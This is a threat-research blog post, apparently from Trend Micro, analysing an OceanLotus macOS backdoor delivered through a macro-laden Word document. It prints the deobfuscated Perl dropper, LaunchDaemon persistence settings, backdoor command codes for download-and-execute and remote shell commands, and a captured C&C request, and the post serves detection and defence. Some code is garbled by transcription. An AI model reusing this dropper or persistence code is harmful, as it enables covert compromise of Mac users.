











Search:

Home

Categories

Home » Targeted Attacks » New MacOS Backdoor Linked to OceanLotus Found

# New MacOS Backdoor Linked to OceanLotus Found

Posted on: April 4, 2018 at 9:00 am Posted in: Targeted Attacks

Author: Jaromir Horejsi (Threat Researcher)

We identified a MacOS backdoor (detected by Trend Micro as OSX\_OCEANLOTUS.D) that we believe is the latest version of a threat used by OceanLotus (a.k.a. APT 32, APT-C-00, SeaLotus, and Cobalt Kitty). OceanLotus was responsible for launching targeted attacks against human rights organizations, media organizations, research institutes, and maritime construction firms. The attackers behind OSX\_OCEANLOTUS.D target MacOS computers which have the Perl programming language installed.



The MacOS backdoor was found in a malicious Word document presumably distributed via email. The document bears the filename "2018-PHIEU GHI DANH THAM DỰ TĨNH HỘI HMDC 2018.doc," which translates to "2018-REGISTRATION FORM OF HMDC ASSEMBLY 2018.doc." The document claims to be a registration form for an event with HDMC, an organization in Vietnam that advertises national independence and democracy.

#### **Featured Stories**

systemd Vulnerability Leads to Denial of Service on Linux

qkG Filecoder: Self-Replicating, Document-Encrypting Ransomware

Mitigating CVE-2017-5689, an Intel Management Engine Vulnerability

A Closer Look at North Korea's Internet

From Cybercrime to Cyberpropaganda

## Security Predictions for 2018



Attackers are banking on network vulnerabilities and inherent weaknesses to facilitate massive malware attacks,



# This Microsoft Word version don't support documents created in older versions

To read this document, activate the compatibility mode for older version. You can activate it, please reopen and click "Enable Macro" to view contents.

Figure 1. Graphic used by the malicious document

Upon receiving the malicious document, the user is advised to enable macros. In our analysis, the macro is obfuscated, character by character, using the decimal ASCII code. This is shown in the figure below.

```
sLine11 = ChrW(115) + ChrW(121) + ChrW(115) + ChrW(116) + ChrW(101) + ChrW(109) + ChrW(40) + ChrW(34) + ChrW(92) + ChrW(70) + ChrW(105) + ChrW(108) + ChrW(101) + ChrW(101) + ChrW(111) + ChrW(111) + ChrW(114) + ChrW(100) + ChrW(100) + ChrW(47)
) + ChrW(100) + ChrW(92) + ChrW(34) + ChrW(32) + ChrW(38) + ChrW(34) + ChrW(41) + ChrW(59) + ChrW(10)
sLine12 = ChrW(115) + ChrW(108) + ChrW(101) + ChrW(101) + ChrW(112) + ChrW(40) + ChrW(49) + ChrW(41) + ChrW(34) + ChrW(59) + sLine13 = ChrW(115) + ChrW(121) + ChrW(115) + ChrW(116) + ChrW(101) + ChrW(101) + ChrW(109) + ChrW(40) + ChrW(34) + ChrW(34) + ChrW(114)
ChrW(121) + ChrW(115) + ChrW(116) + ChrW(101) + ChrW(109) + ChrW(41) + ChrW(59) + ChrW(10)
sLine14 = ChrW(115) + ChrW(121) + ChrW(115) + ChrW(116) + ChrW(101) + ChrW(109) + ChrW(40) + ChrW(34) + ChrW(34) + C
```

Figure 2. Code snippet of the obfuscated document

After deobfuscation, we can see that the payload is written in the Perl programming language. It extracts *theme0.xml* file from the Word document. *theme0.xml* is a Mach-O 32-bit executable with a 0xFEEDFACE signature that is also the dropper of the backdoor, which is the final payload. *theme0.xml* is extracted to /tmp/system/word/theme/syslogd before it's executed.

IoT hacks, and operational disruptions. The ever-shifting threats and increasingly expanding attack surface will challenge users and enterprises to catch up with their security.

Read our security predictions for 2018.

## **Business Process Compromise**



Attackers are starting to invest in longterm operations that target specific processes enterprises rely on. They scout for vulnerable practices, susceptible systems and operational loopholes that they can leverage or abuse. To learn more, read our Security 101: Business Process Compromise.

#### **Recent Posts**

New MacOS Backdoor Linked to OceanLotus Found

Cryptocurrency Web Miner Script Injected into AOL Advertising Platform

ChessMaster Adds Updated Tools to Its Arsenal

Monero-Mining HiddenMiner Android Malware Can Potentially Cause Device Failure

A Closer Look at Unpopular Software Downloads and the Risks They Pose to Organizations

```
#!/usr/bin/perl
use File::Copy;
SpathFolderFile = "/tmp/system";
$pathFile = $pathFolderFile . "/system";
Spath = "/Volumes/" . fpdajqfmrc;
Spath =~ tr/:/\//;
mkdir(SpathFolderFile);
copy($path, $pathFile);
system("unzip " . $pathFile . " -d " . $pathFolderFile);
system("chmod +x \"" . SpathFolderFile . "/word/theme/theme0.xml\"");
move("$pathFolderFile/word/theme/theme0.xml", "$pathFolderFile/word/theme/syslogd");
system("\"$pathFolderFile/word/theme/syslogd\" ++ ");
system("rm -Rf /tmp/system");
system ("rm /tmp/modern");
system (echo 'sline' > /tmp/modern)
system (perl /tmp/modern &)
```

Figure 3. Deobfuscated Perl payload from the delivery document

## Dropper analysis

The dropper is used to install the backdoor into the infected system and establish its persistence.

```
setStartup();
dwPID = getpid();
proc_pidpath(dwPID, &szPath, 0x7D0u);
result = remove(&szPath);
```

Figure 4. The main function of the dropper

All strings within the dropper, as well as the backdoor, are encrypted using a hardcoded RSA256 key. There are two forms of encrypted strings: an RSA256-encrypted string, and custom base64-encoded and RSA256-encrypted string.



Weathermap Vulnerability, Targets Linux Servers

Tropic Trooper's New Strategy



```
KEY
              db 63h
              db 49h : I
              db 2Fh; /
              db 6Eh; n
                 22h ; "
              db 10h
              db ØFEh
              db 33h; 3
              db 4Fh; 0
              db 2Fh; /
              db @C5h
              db
                   5
              db @B2h
              db 11h
                  3
              db @BAh
              db 5Bh ; [
              db @DDh
                  2
```

Figure 5. Hardcoded RSA256 key showing the first 20 characters

Using the *setStartup()* method, the dropper first checks if it is running as a root or not. Based on that, the *GET\_PROCESSPATH* and *GET\_PROCESSNAME* methods will decrypt the hardcoded path and filename where the backdoor should be installed. The locations:

For root user

path: /Library/CoreMediaIO/Plug-Ins/FCP-DAL/iOSScreenCapture.plugin/Contents/Resources/processname: screenassistantd

• For regular user

path: ~/Library/Spelling/ processname: spellagentd

Subsequently, it implements the *Loader::installLoader* method, reading the hardcoded 64-bit Mach-O executable (magic value 0xFEEDFACF), and writing to the previously determined path and file.

```
if ( Loader::installLoader((Loader *)v4, v3) )
{
  hiddenFile(v4);
  setTimeFile(v4);
}
```

Figure 6. The dropper installs the backdoor, sets its attributes to "hidden", and sets a random file

When the dropper installs the backdoor, it sets its attributes to "hidden" and sets file date and time to random values using the **touch** command: touch –t YYMMDDMM "/path/filename" > /dev/null. The access permissions will then be changed to 0x1ed = 755, which is equal to u=rwx,go=rx.



Figure 7. The magic value 0xFEEDFACF that belongs to Mach-O Executable (64 bit)

Methods GET\_LAUNCHNAME and GET\_LABELNAME will return the hardcoded name of the property list ".plist" for the root user (com.apple.screen.assistantd.plist) and for the regular user (com.apple.spell.agent.plist).

Afterwards, the persistence file will be created in /Library/LaunchDaemons/ or ~/Library/LaunchAgents/ folder. The RunAtLoad key will command launchd to run the daemon when the operating system starts up, while the KeepAlive key will command launchd to let the process run indefinitely. This persistence file is also set to hidden with a randomly generated file date and time.

```
com.apple.screen.assistantd.plist — Locked ~
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/
PropertyList-1.0.dtd">
<pli><pli>t version="1.0">
<dict>
<key>Label</key>
<string>com.apple.screen.assistantd</string>
<key>ProgramArguments</key>
<string>/Library/CoreMediaIO/Plug-Ins/FCP-DAL/iOSScreenCapture.plugin/Contents/Resources/
screenassistantd</string>
</arrav>
<key>RunAtLoad</key>
<true/>
<key>KeepAlive</key>
<true/>
</dict>
</plist>
```

Figure 8. Property list with persistence settings

launchctl load /Library/LaunchDaemons/filename.plist > /dev/nul or launchctl load

~/Library/LaunchAgents/ filename.plist > /dev/nul will then command the operating system to start the dropped backdoor file at login. The dropper will delete itself at the end of the process.

#### Backdoor analysis

The main loop of the backdoor has two main functions, *infoClient* and *runHandle*. *infoClient* is reponsible for collecting OS info, submitting this info to its C&C servers (the servers are malicious in nature), and receiving additional C&C communication information. Meanwhile, *runHandle* is responsible for the backdoor capabilities.

```
while ( 1 )
{
   if ( HandlePP::info@lient(dwRandomTimeSleep) )
     HandlePP::runHandle(dwRandomTimeSleep);
   dwTimeSeed = time(OLL);
   srand(dwTimeSeed);
   dwRandomValue = rand();
   dwRandomTimeSleep = (HandlePP *)(dwRandomValue)
```

Figure 9. The main functions of the backdoor

infoClient fills up the variables in HandlePP class.

```
class HandlePP
   std::string pathProcess
   int8
               clientID[24]
   std::string strClientID
   int64
               installTime
   void
               *urlRequest
   int64
               timeCheckRequestTimeout
   int8
               keyDecrypt[24]
   int
               posDomain
   std::string domain
   int
                count
```

Figure 10. List of variables belonging to the HandlePP class

clientID is an MD5 hash derived from the environment variables, while strClientID is a hexadecimal representation of clientID. All strings below are encrypted via AES256 and base64 encoding. The HandlePP::getClientID method uses the following environment variables:

```
ioreg -rdl -c IOPlatformExpertDevice | awk '/IOPlatformSerialNumber/ { split($0, line, "\""); printf("%s", line[4]); }'
```

Figure 11. Serial number

```
ioreg -rdl -c IOPlatformExpertDevice | awk '/IOPlatformUUID/ { split($0, line, "\""); printf("%s", line[4]); }'

Figure 12. Hardware UUID

ifconfig en0 | awk '/ether/{print $2}'

Figure 13. MAC address

uuidgen
```

Figure 14. Randomly generated UUID

For the initial information packet, the backdoor also collects the following:

```
sw_vers -productVersion
```

Figure 15. OS version

Running *getpwuid ->pw\_name*, *scutil - -get ComputerName*, and *uname -m* will provide the following returns respectively:

- Mac OSX 10.12.
- System Administrator
- <owner's name>'s iMac
- x86\_64

All these data are scrambled and encrypted before sending to the C&C server. The process is detailed below:

#### 1. Scrambling

Class *Parser* has several methods, one for each variable type – *Parser::inBytes*, *Parser::inBytes*, *Parser::inBytes*, and *Parser::inInt*.

```
v18 = Parser::inBytes((Parser *)&v74, &HandlePP::clientID, 0x10);
```

Figure 16. Parser::inBytes method

If *clientID* equals the following sequence of bytes B4 B1 47 BC 52 28 28 73 1F 1A 01 6B FA 72 C0 73, then the scrambled version is computed using the third parameter (0x10), which is treated as a DWORD. Each quadruple of bytes is XOR-ed with it, as shown in example below.

Figure 17. Parser::inByte method

When scrambling one byte, the scrambler first determines if the byte value is odd or even. If the value is odd, it adds the byte, along with one more randomly generated byte, to the array. In the case of an even value, the randomly generated byte is added first, followed by the byte being added. In the case above, the third parameter is '1' = 0x31, which is an odd number. This means that it adds byte '1' and one randomly generated byte to the final scrambled array.

```
v22 = Parser::inString((Parser *)&v74, szOSversionString, *((_DWORD *)szOSversionString - 6));
```

Figure 18. Parser::inString method

When scrambling a string, the scrambler generates a 5-byte long sequence. First, it generates one random byte, followed by three zero bytes, one random byte, and finally, the byte with the length of the string. Let's say we want to scramble string 'Mac OSX 10.12.' Its length is 13 = 0x0d, and the two random bytes are 0xf3 and 0x92. The final 5-byte sequence looks like F3 00 00 00 92 0D. The original string is then XOR'ed with the 5-byte sequence.



Figure 19. Scrambling 'Mac OSX 10.12'

#### 2. Encryption

The scrambled byte sequence is passed onto the constructor of the class *Packet::Packet*, which creates a random AES256 key and encrypts the buffer with this key.

#### 3. Encoding the encryption key

In order for the C&C server to decrypt the encrypted data, the randomly generated AES256 key

must be included in the packet along with the encrypted data. However, this key is also scrambled with operation XOR 0x13 followed by ROL 6 operation applied to each byte.

Figure 20. Function for scrambling AES256 key in the outgoing packet

Some screenshots taken during scrambling and encryption process:



Figure 21. The highlighted bytes represent the scrambled computer info



Figure 22. Randomly generated AES256 key

| 0000000100103000 | 03 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 10 | 37 | 10 | 00 | 01 | 00 | 00 | 00 |          |
|------------------|----|----|----|----|----|----|----|----|----|----|----|----|----|----|----|----|----------|
| 00000001001030E0 |    |    |    |    |    |    |    |    | B8 |    |    |    |    |    |    |    |          |
| 00000001001030F0 | B4 | 5E | D6 | 44 | BB | A2 | D1 | 67 | C8 | B1 | 13 | 76 | 79 | 6B | 37 | DO | .^ŏvyk7. |
| 0000000100103100 |    |    |    |    |    |    |    |    | FO |    |    |    |    |    |    |    |          |
| 0000000100103110 | 98 | F1 | 3D | 8F | FF | 7F | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 |          |

Figure 23. Scrambled AES256 key (0xC1 XOR 0x13 = 0xD2, 0xD2 ROL 6 = 0xB4) etc.)



Figure 24. Computer info encrypted with AES256 key



Figure 25. Screenshot of the final payload to be sent to C&C server. The scrambled AES256 key is marked green, while the encrypted computer info is marked red. Other bytes are just randomly generated noise.

When the backdoor receives the response from the C&C server, the final payload needs to be decoded again in a similar manner via decryption and scrambling. *Packet::getData* decrypts the received payload and *Converter::outString* descrambles the result.

The received data from the C&C server include the following information:

- HandlePP::urlRequest (/appleauth/static/cssj/N252394295/widget/auth/app.css)
- HandlePP::keyDecrypt
- STRINGDATA::BROWSER\_SESSION\_ID (m\_pixel\_ratio)
- STRINGDATA::RESOURCE\_ID

These data will be later used in the C&C communication, as shown in the Wireshark screenshot below.

```
GET /appleauth/static/cssj/N252394295/widget/auth/app.css HTTP/1.1
Host: ssl.arkouthrie.com
User-Agent: curl/7.11.3
Accept: */*
Cookie: m_pixel_ratio=d3d9446802a44259755d38e6d163e820;

HTTP/1.1 200 OK
Date: Thu, 15 Feb 2018 14:22:29 GMT
Server: Apache
Content-Length: 77
Content-Type: text/html; charset=UTF-8

%6$UG...>...s]...A...GO.,.O._....V2..%.j...p.... R.'...&"g4...h/+)...
```

Figure 26. Communication with the C&C server after the exchange of OS packet info

Meanwhile, the *runHandle* method of the main backdoor loop will call for the *requestServer* method with the following backdoor commands (each command has one byte long code and is extracted by *Packet::getCommand*):

```
dwCommand = (unsigned __int8)Packet::getCommand((Packet *)&pPacket);
```

Figure 27. The getCommand method

The figure below shows the example of two of several possible command codes. Both create one thread, and each thread is responsible for either downloading and executing the file or running a command line program in the terminal:

```
if ( dwCommand == 0xA2 )
{
    v30 = 1;
    v6 = (char *)&ppthread_attr_t;
    pthread_create(&v85, &ppthread_attr_t, (void *(_cdecl *)(void *))respondLoadLunaThread, v45);
    goto LABEL_164;
}
if ( dwCommand == 0xAC )
{
    v30 = 1;
    v6 = (char *)&ppthread_attr_t;
    pthread_create(&v85, &ppthread_attr_t;
    pthread_create(&v85, &ppthread_attr_t, (void *(_cdecl *)(void *))respondRunTerminalThread, v45);
    goto LABEL_164;
}
```

Figure 28. Commands used for downloading and executing, and running a command in terminal

```
if ( dwCommand == 0x72 )
{
    v30 = 1;
    v6 = (char *)&ppthread_attr_t;
    pthread_create(&v85, &ppthread_attr_t, (void *(_cdecl *)(void *))respondUploadThread, v45);
    goto LABEL_164;
}
else if ( dwCommand == 0x23 || dwCommand == 0x3C )
{
    v30 = 1;
    v6 = (char *)&ppthread_attr_t;
    pthread_create(&v85, &ppthread_attr_t, (void *(_cdecl *)(void *))respondDownloadThread, v45);
    goto LABEL_164;
}
```

Figure 29. Commands used in uploading and downloading file

| 0x33 | get file size                    |
|------|----------------------------------|
| 0xe8 | exit                             |
| 0xa2 | download & execute file          |
| 0xac | run command in terminal          |
| 0x48 | remove file                      |
| 0x72 | upload file                      |
| 0x23 | download file                    |
| 0x3c | download file                    |
| 0x07 | get configuration info           |
| 0x55 | empty response, heartbeat packet |

Figure 30. Supported commands and their respective codes

## Mitigation

Malicious attacks targeting Mac devices are not as common as its counterparts, but the discovery of this new MacOS backdoor that is presumably distributed via phishing email calls for every user to adopt best practices for phishing attacks regardless of operating system.

End users can benefit from security solutions such as Trend Micro Home Security for Mac, which provides comprehensive security and multi-device protection against cyberthreats. Enterprises

can benefit from Trend Micro's Smart Protection Suites with XGen™ security, which infuses high-fidelity machine learning into a blend of threat protection techniques to eliminate security gaps across any user activity and any endpoint.

## Indicators of Compromise (IoCs)

| C&C servers                                                                                   |
|-----------------------------------------------------------------------------------------------|
| Ssl[.]arkouthrie[.]com                                                                        |
| s3[.]hiahornber[.]com                                                                         |
| widget[.]shoreoa[.]com                                                                        |
| SHA256                                                                                        |
| Delivery document (W2KM_OCEANLOTUS.A):                                                        |
| 2bb855dc5d845eb5f2466d7186f150c172da737bfd9c7f6bc1804e0b8d20f22a                              |
| Dropper (OSX_OCEANLOTUS.D): 4da8365241c6b028a13b82d852c4f0155eb3d902782c6a538ac007a44a7d61b4  |
| Backdoor (OSX_OCEANLOTUS.D): 673ee7a57ba3c5a2384aeb17a66058e59f0a4d0cddc4f01fe32f369f6a845c8f |

# Related Posts:

- Backdoor-carrying Emails Set Sights on Russian-speaking Businesses
- SYSCON Backdoor Uses FTP as a C&C Channel
- October macOS Patch Fixes FAT/USB Vulnerability
- OSX Malware Linked to Operation Emmental Hijacks User Network Traffic



Tags: MacOS backdoor OceanLotus

HOME AND HOME OFFICE | FOR BUSINESS | SECURITY INTELLIGENCE | ABOUT TREND MICRO

Asia Pacific Region (APAC): Australia / New Zealand, 中国, 日本, 대한민국, 台灣 Latin America Region (LAR): Brasil, México North America Region (NABU): United States, Canada Europe, Middle East, & Africa Region (EMEA): France, Deutschland / Österreich / Schweiz, Italia, Россия, España, United Kingdom / Ireland

Privacy Statement Legal Policies Copyright © 2018 Trend Micro Incorporated. All rights reserved.